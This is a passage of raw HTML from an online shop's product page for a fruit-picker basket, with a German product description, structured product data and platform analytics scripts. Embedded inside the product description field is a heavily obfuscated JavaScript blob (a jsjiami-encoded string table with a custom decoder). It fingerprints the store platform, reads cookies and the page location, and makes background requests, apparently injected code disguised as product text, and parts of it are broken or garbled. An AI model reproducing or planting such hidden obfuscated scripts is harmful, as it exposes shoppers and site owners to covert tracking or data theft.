    class="display-none photo-swipe-image-source"
    data-src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_1800x.png?w=800&h=800&q=80"
    alt=""
    width="800"
    height="800"
    data-media-id="5835943384275491945"
    data-media-type="image"
  />

</product-photo-swipe>      <script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Obstpflücker-Körbchen",
      "url": "https://looshore.com/products/fruit-picker-head-basket",
        "image": [
          "https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760.png?w=800&h=800"
        ],
      "description": " \n  Mit diesem Obstpflücker können Sie Früchte pflücken, ohne auf eine Leiter zu steigen und ohne Obst oder Baum zu beschädigen.       \n\n\nSchlank, leicht, bequem, arbeitssparend und sehr praktisch Verwenden Sie die Zähne des Rings, um die Früchte abzuschneiden und in der Tasche zu sammeln.\n\nEr kann zum Pflücken der meisten Früchte verwendet werden, ob groß oder klein, weich oder hartschalig.\n\nEs ist geeignet für Haus, Obstgärten, Parks, Bauernhöfe, Gärten, etc.\n\nEr ist perfekt zum Pflücken von fast allen Früchten, die auf Bäumen wachsen, und der Korb kann mehrere Früchte gleichzeitig aufnehmen\n\nHauptmerkmale\n\n\n\nEINFACH ZU BENUTZEN - Installieren Sie das Obstfickwerkzeug an einer Verlängerungsstange und verwenden Sie die Zähne des Rings, um Früchte abzuschneiden und sie in der Obstpflückertasche zu sammeln. Pflücken von Früchten ohne Klettern auf eine Leiter, keine Beschädigung von Früchten oder Bäumen.\n\n\n\nEINFACHES PICKEN VON FRÜCHTEN - mit den Obstpflückern ohne Klettern auf eine Leiter, keine Beschädigung von Obst oder Baum. Geeignet zum Pflücken von Orange, Birne, Papaya, Kaki, Nuss, Mango usw.\n\n\nTRAGBARE UND AUSTAUSCHBARE BEUTEL - Die Looper werden mit austauschbaren Beuteln geliefert, die wie ein Fischernetz wirken und das Einwerfen der geernteten Früchte erleichtern. Leicht und tragbar für einfaches Pflücken von Früchten vom Boden aus, ohne die Muskeln zu ermüden.\n\nZuverlässiger Service. Wir bieten Ihnen einen zuverlässigen After-Sales-Service. Wenn Sie Fragen zu unseren Produkten oder Probleme mit Ihrem Paket haben, können Sie uns gerne kontaktieren.\n\nANWENDUNG - Nur Obstpflückkopf (Stange nicht enthalten), geeignet für Haus, Obstgarten, Park, Bauernhof, Garten, etc. Es ist das beste Pflückwerkzeug für Obstbauarbeiter.\n\n\nMATERIAL - Metallzinken und Nylon-Baumwolltasche, die gut gemacht ist, um Stiele zu schneiden, ohne Ihre Früchte zu quetschen. Geerntete Früchte ist mehr sicher.\n\n\nSpezifikation\n\n\n\n\nMaterials\n\n\nBügeleisen und Tuch\n\n\n\n\nGröße\n\n\n Durchmesser: 14cm/16cm, Tiefe der Tasche: 20cm\n\n\n\n\nPackungsinhalt\n\n\n1 x Obst Pflücker Korb\n\n\n\n\n\n\n\n\n\nHinweis\n\n\nAufgrund von manuellen Messungen, erlauben Sie bitte leichte Messabweichungen.\n\nAufgrund der unterschiedlichen Anzeige- und Beleuchtungseffekte kann die tatsächliche Farbe des Artikels leicht von der auf dem Bild angezeigten Farbe abweichen.\n\nvar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm\"\n\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\\/\\/[^\\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\\/\\/[^\\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\\/\\/[^\\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n",
        "sku": "LE9214495814CM",
      "brand": {
        "@type": "Brand",
        "name": ""
      },
      "offers": [
          {
            "@type" : "Offer",
              "sku": "LE9214495814CM",
            "availability" : "http://schema.org/InStock",
            "price" : "18.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/fruit-picker-head-basket?sku=18058359433931050614420044"
          },
          {
            "@type" : "Offer",
              "sku": "LE9214495816CM",
            "availability" : "http://schema.org/InStock",
            "price" : "21.99",
            "priceCurrency" : "USD",
            "url": "https://looshore.com/products/fruit-picker-head-basket?sku=18058359433931050614460044"
          }
      ]
    }
  </script>
</section>

</div>
<div id="shopline-section-product-recommendations" class="shopline-section section"><script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-product-recommendations.js" defer></script>
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-slider.js" defer></script>
<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-price.css" rel="stylesheet" type="text/css" media="all">
<link href="/cdn/shop/prod/2000412319/1644552181119/68bfa054e3dc8d686e4ebe86/1757399903010/assets/component-card.css" rel="stylesheet" type="text/css" media="all">
<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-product-recommendations.css" rel="stylesheet" type="text/css" media="all">

  <link rel="stylesheet" href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-quick-add.css" media="print" onload="this.media='all'">
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-quick-add.js" defer="defer"></script>


  
<style>
#shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
  padding-top: 80px;
  padding-bottom: 60px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
    padding-top: 40px;
    padding-bottom: 30px;
  }
}
</style>







<div class="page-width section-padding color-scheme-none">
  <product-recommendations
    data-url="/recommendations/products?section_id=product-recommendations&product_id=16058359433929037348460044&limit=4"
  >
    
    


    <h2 class="title4 title-wrapper text-center product-recommendations-title medium">
      You may also like
    </h2>
  </product-recommendations>
</div>
</div>
<!-- END content_for_index -->
<!-- CSR_PLUGIN_ASSETS_START -->
<!-- fe0582ce2aeaad2f5f81f913350db378de53fdc8(member-system)(2.8.3) -->
<script data-app-code-start="CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/entry.js"></script>
<script data-app-code-end="CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8', 'end')</script>
<!-- 7f1fb1f6e8321d69d99c9480bc736d5bd201f027(bundle)(2.1.2) -->
<script data-app-code-start="CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027', 'start')</script>
<script defer>var __load_sales_cart__=((o,a,f)=>{if(!document.querySelector(`[src="${o}"]`)){var n=5,u=n,b=1e3,l=function(t){var c=document.createElement("script");return t&&Object.keys(t).forEach(function(r){r&&c.setAttribute(r,t[r]===void 0||t[r]===null?"":t[r])}),c},i=function(t,c,r){var e=document.querySelector(`[src="${c}"]`);if(e)return e;var d={crossorigin:"",defer:"",src:c};return t?d.type="module":d.nomodule="",e=l(d),e.onerror=e.onabort=function(){n&&setTimeout(function(){i(t,c,r)},Math.pow(1+u-n,2)*b),e.remove(),n-=1},e.onload=r,document.body.appendChild(e),e};i(!0,o),i(!1,a,function(){window.System?.import?.(f)})}}).bind(this,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");
;__load_sales_cart__();</script><script defer src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/sale/bundle/2025123005145252/entry.js"></script>
<script data-app-code-end="CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027', 'end')</script>
<!-- 2c597ecaf3962978dab6a81cc45d786886badf77(discount-style-plugin)(1.6.2) -->
<script data-app-code-start="CB_2c597ecaf3962978dab6a81cc45d786886badf77">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_2c597ecaf3962978dab6a81cc45d786886badf77', 'start')</script>
<script defer>var __load_sales_cart__=((o,a,f)=>{if(!document.querySelector(`[src="${o}"]`)){var n=5,u=n,b=1e3,l=function(t){var c=document.createElement("script");return t&&Object.keys(t).forEach(function(r){r&&c.setAttribute(r,t[r]===void 0||t[r]===null?"":t[r])}),c},i=function(t,c,r){var e=document.querySelector(`[src="${c}"]`);if(e)return e;var d={crossorigin:"",defer:"",src:c};return t?d.type="module":d.nomodule="",e=l(d),e.onerror=e.onabort=function(){n&&setTimeout(function(){i(t,c,r)},Math.pow(1+u-n,2)*b),e.remove(),n-=1},e.onload=r,document.body.appendChild(e),e};i(!0,o),i(!1,a,function(){window.System?.import?.(f)})}}).bind(this,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");
;__load_sales_cart__();</script><script defer src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/sale/discount-style-plugin/2025122302553434/entry.js"></script>
<script data-app-code-end="CB_2c597ecaf3962978dab6a81cc45d786886badf77">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_2c597ecaf3962978dab6a81cc45d786886badf77', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>
  <script id="block-hdsdk-init">
  ;(function blockHdSdkInit() {
    if (!window.SL_Report) window.SL_Report = {};
    window.SL_Report.skipSelfInit = true;
    window.SL_Report.storeInfo =  {"storeId":"1644552181119","name":"looshore","merchantId":"2000412319","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/8c7d290653b14519a7cb24752e947da2.png?w=351\u0026h=120","currency":"USD","areaCode":"NA","countryCode":"","timezone":"PRC","timezoneOffset":28800,"status":1,"marketStorageRegion":"us","handle":"looshore","storeTags":null,"customerEmail":"service@looshore.com","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"USD","gtmId":"","domainParseToken":"QErpjQXBkKS1E9wYhuP4zTlTZWiSlITf2JiDaAFgHHAXJKWI6369WL/BO9Zpp7qZYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} 
  })();
</script>

<script id="sl-universial-analytics-gray">
  window.SL_Report = window.SL_Report || {};
  window.SL_Report.isHitSlaGray = true;
</script>


<script id="shopline-app-bridge">
(function(){if(!window.shoplineAppBridge&&navigator.userAgent.indexOf("SL2ShopperApp")>=0){window.shoplineAppBridge=window.shoplineAppBridge||{};window.shoplineAppReportQueue=[];var shoplineAppReportFnName=["logStatEvent","logGA4Event","logFacebookEvent","setGA4UserProperty","logUnifiedEvent",];window.shoplineAppBridge=new Proxy(window.shoplineAppBridge,{get:function get(target,property,receiver){if(property in target){return Reflect.get(target,property,receiver)}else{return function(){for(var _len=arguments.length,args=new Array(_len),_key=0;_key<_len;_key++){args[_key]=arguments[_key]}var fnName=args[0]||"";var isReportFn=shoplineAppReportFnName.includes(fnName);var result=isReportFn?1:0;return new Promise(function(resolve,reject){window.shoplineAppReportQueue.push({id:new Date().valueOf(),moduleName:property,fnName:fnName,params:args[1]||{},});resolve({result:result,message:"",})})}}},})}})();
</script>



<script id="shopline-pixels-manager-setup">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";function s(n,e,i){if(document.head&&n){let o=document.createElement("script");o.async=!0,e&&(o.onload=e),i&&(o.onerror=i),o.src=n,document.head.appendChild(o)}}function l(n){let i=new URL(window.location.href).searchParams.get(n)||"";return i?sessionStorage.setItem(n,i):i=sessionStorage.getItem(n)||"",i}function r(){if(window.Shopline=window.Shopline||{},window.Shopline.analytics=window.Shopline.analytics||{},window.Shopline.analytics.replayQueue=[],window.Shopline.analytics.publish=function(e,i,o){var t;(t=window.Shopline.analytics.replayQueue)==null||t.push([e,i,o])},window.Shopline.analytics.webPixelsConfigList=[],window.Shopline.analytics.isModernBrowser=true,l("shoplinePixelsDevMode")==="1")s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-dev-2.1-1.11.0-beta.23.umd.min.js"),window.Shopline.analytics.enabled=!0;else{let e=window.Shopline.analytics.webPixelsConfigList;(Array.isArray(e)?e.length:0)>0&&!window.Shopline.designMode&&(s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-2.1-1.11.0-beta.23.umd.min.js"),window.Shopline.analytics.enabled=!0)}}function a(){var n;try{r()}catch(e){(n=window.__SL_Track__)==null||n.error("ECDATA",{owner:"ShoplinePixels",msg:"Failed to initialize ShoplinePixels",error:e instanceof Error?e.message:"Unknown Error"})}}a();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="hdsdk-patch">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var y=Object.defineProperty,g=Object.defineProperties;var w=Object.getOwnPropertyDescriptors;var d=Object.getOwnPropertySymbols;var k=Object.prototype.hasOwnProperty,v=Object.prototype.propertyIsEnumerable;var u=(r,t,e)=>t in r?y(r,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):r[t]=e,p=(r,t)=>{for(var e in t||(t={}))k.call(t,e)&&u(r,e,t[e]);if(d)for(var e of d(t))v.call(t,e)&&u(r,e,t[e]);return r},l=(r,t)=>g(r,w(t));var m="1.11.0-beta.23";var h=m;function a(){var t;let r=e=>{let i={get(s,o){return(...n)=>e.onSpecial(o,n)}};return new Proxy({},{get(s,o){return o===e.specialProp?new Proxy({},i):(...n)=>e.onFallback(o,n)}})};window.SL_Report=l(p({},window.SL_Report),{trackQueue:[],meta:{}}),(t=window.Shopline)!=null&&t.Analytics||(window.Shopline=l(p({},window.Shopline),{Analytics:r({specialProp:"_hdTrack",onSpecial:(e,i)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push(["_hdTrack",e,...i])},onFallback:(e,i)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push([e,...i])}})})),window.HdSdk||(window.HdSdk=r({specialProp:"shopTracker",onSpecial:(e,i)=>{var s,o,n,c;return(c=(n=(o=(s=window.Shopline)==null?void 0:s.Analytics)==null?void 0:o._hdTrack)==null?void 0:n[e])==null?void 0:c.call(n,...i)},onFallback:(e,i)=>{var s;(s=window.__SL_Track__)==null||s.error("ECDATA",{owner:"HdSdk",msg:`The execution of the ${e} method in hdSdk fails due to an error.`,data:i,error:new Error,sl_uni_version:h})}}))}a();a();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="sl-universal-analytics" async src="https://cdn.myshopline.com/sl/sdk/sl-universal-analytics-2.1-1.11.0-beta.23.umd.min.js"></script>

<script id="boot-sla">
  ;(function bootSLA() {
    try {
      window.SL_Report.meta._seedThemeState = {
        templateAlias: window.Shopline.uri.alias,
        eventTraceConfig:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"715581239083160"}]}} ,
        routes: {"account_login_url":"/user/signIn","account_recover_url":"/user/passwordNew","account_register_url":"/user/signUp","account_url":"/user/center","account_logout_url":"/user/logout","account_order_list_url":"/user/orders","account_address_new_url":"/user/address/new","company_account_register_url":"/user/company","address_url":"/api/logistics/address/layer/next","all_products_collection_url":"/collections","cart_url":"/cart","cart_add_url":"/cart/add","cart_change_url":"/cart/change","cart_update_url":"/cart/update","cart_count_url":"/cart/count","cart_discount_code_apply_url":"/cart/discount-code/apply","cart_discount_code_remove_url":"/cart/discount-code/remove","product_recommendations_url":"/recommendations/products","predictive_search_url":"/search/suggest","search_url":"/search","collections_url":"/collections-all","root_url":"/","address_next_url":"/api/logistics/ajax-logistics/address/next.js","address_countries_url":"/api/logistics/ajax-logistics/country/list.js","address_country_template_url":"/api/logistics/ajax-logistics/address-template/query.js"},
      };

      window.SL_Report.meta._seedPageObject = {
        search: undefined,
        product: undefined,
        cart: undefined,
        collection: undefined,
        storeInfo:  {"storeId":"1644552181119","name":"looshore","merchantId":"2000412319","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/8c7d290653b14519a7cb24752e947da2.png?w=351\u0026h=120","currency":"USD","areaCode":"NA","countryCode":"","timezone":"PRC","timezoneOffset":28800,"status":1,"marketStorageRegion":"us","handle":"looshore","storeTags":null,"customerEmail":"service@looshore.com","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"USD","gtmId":"","domainParseToken":"QErpjQXBkKS1E9wYhuP4zTlTZWiSlITf2JiDaAFgHHAXJKWI6369WL/BO9Zpp7qZYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} ,
      };

      window.SL_Report.meta.unescapeHtmlStr = function (str) {
        const div = document.createElement('div');
        div.innerHTML = str;
        return div.textContent || div.innerText;
      }



        window.SL_Report.meta._seedPageObject.product = {
  id: '16058359433929037348460044',
  title: window.SL_Report.meta.unescapeHtmlStr('Obstpflücker-Körbchen'),
  type: '',
  collections: [
    {
      id: '12256864030430268018330044',
      title: 'Weekend Sale-Email Exclusive',
    },
    {
      id: '12256864030365507978200044',
      title: 'Tools',
    },
    {
      id: '12256864030433959005940044',
      title: 'Mystery Sale- Email Only',
    },
    {
      id: '12258704778205604583440044',
      title: 'APRIL FOOLS',
    },
    {
      id: '12267213536073907352772860',
      title: 'Garden Tools',
    },
    {
      id: '12258359380941556058240044',
      title: 'Happy New Year-Email Exclusive',
    },
    {
      id: '12256864030411309763910044',
      title: 'Black Friday ',
    },
    {
      id: '12259084808777305085510044',
      title: 'Hot Products',
    },
  ],
  variants: [
      {
      id: '18058359433931050614420044',
      sku: 'LE9214495814CM',
      price: 1899,
      options: ["Durchmesser14cm"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
      {
      id: '18058359433931050614460044',
      sku: 'LE9214495816CM',
      price: 2199,
      options: ["Durchmesser16cm"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
      },
  ],
  selected_or_first_available_variant: {
    id: '18058359433931050614420044',
    sku: 'LE9214495814CM',
    price: 1899,
    options: ["Durchmesser14cm"].map(str => window.SL_Report.meta.unescapeHtmlStr(str)),
  },
}


        window.SL_Report.meta._seedPageObject.cart = {
          total_price: 0,
          items: [
          ],
        }

      window.SL_Report.meta.isInChannelGrayscale = true
      Object.assign(window.Shopline.Analytics, window.SL_Report.meta);
    } catch(e) {
      console.error('failed to boot sla with error', e);
    }
  })();
</script>

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>
    </main>

    <div id="shopline-section-footer" class="shopline-section"><link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-dropdown-menu.css" rel="stylesheet" type="text/css" media="all">
<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-footer.css" rel="stylesheet" type="text/css" media="all">
<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/snippet-tips-card.css" rel="stylesheet" type="text/css" media="all">
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-localization-form.js" defer></script>
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-dropdown-menu.js" defer></script>
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-footer.js" defer></script>





  








  


<footer
  class="footer section-footer-padding color-scheme-1 footer_content_center"
